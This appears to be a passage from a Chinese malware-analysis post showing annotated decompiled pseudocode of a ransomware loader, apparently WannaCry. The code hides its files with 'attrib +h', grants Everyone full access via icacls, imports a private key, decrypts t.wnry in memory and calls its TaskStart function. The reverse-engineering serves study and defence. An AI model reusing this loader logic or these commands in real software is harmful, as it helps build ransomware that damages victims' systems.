 Filename = byte_40F910; // 初始化文件名
memset(&v12, 0, 0x204u); // 初始化某数组
v13 = 0;
v14 = 0;
GetModuleFileNameA(0, &Filename, 0x208u); // 获取当前进程的绝对路径
GetResult((int)DisplayName);
if ( *(_DWORD *)_p___argc(Str) != 2 // argc 是指命令行输入参数的个数(以空格分隔)
|| (v5 = _p___argv(), strcmp(*(const char **)(*(_DWORD *)v5 + 4), aI))// argv 存储了所有的命令行参数
|| !sub_401B5F(0)
|| (CopyFileA(&Filename, FileName, 0), GetFileAttributesA(FileName) == -1)// 主要是判断病毒文件是否存在
|| !sub_401F5D() )
{
if ( strrchr(&Filename, '\\') ) // 获取进程名
*strrchr(&Filename, '\\') = 0;
SetCurrentDirectoryA(&Filename); // 切换当前进程的当前工作目录
createkey(1); // 创建键值
ReleaseResource(0, ::Str);
WriterContent();
CreatePro(CommandLine, 0, 0); // CommandLine 是 attrib +h，添加系统文件属性，属性是隐藏
CreatePro(aIcaclsGrantEve, 0, 0); // aIcaclsGrantEve是icacls . /grant Everyone:F /T /C /Q，给用户授予所有权限
if ( GetApiAddr() ) // 获取api地址
{
initCritical(this); // 初始化临界区
if ( importkeyandMem(this, 0, 0, 0) ) // 导入私钥和分配堆空间
{
v15 = 0;
Deans = (void *)DeTWnry(this, aTWnry, (int)&v15);// 解密t.wnry
if ( Deans ) // 解密成功后
{
Lib_Shuzu = AllocMem(Deans, v15); // 申请堆空间
if ( Lib_Shuzu ) // 判断分配是否成功
{
TaskStart = (void (__stdcall *)(_DWORD, _DWORD))GetTaskStartAddress((int)Lib_Shuzu, ::TaskStart);// 通过虚拟内存中的pe文件获取到TaskStart函数地址
if ( TaskStart )
TaskStart(0, 0); // 调用函数
}
}
}
freeMem(this); // 释放内存,删除临界区
}
Ots安全